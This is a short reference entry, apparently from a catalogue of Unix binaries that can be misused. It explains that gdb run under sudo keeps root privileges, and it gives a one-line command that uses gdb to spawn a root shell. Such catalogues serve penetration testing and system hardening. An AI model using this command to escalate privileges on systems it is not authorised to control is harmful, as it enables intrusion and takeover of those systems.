 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo gdb -nx -ex '!sh' -ex quit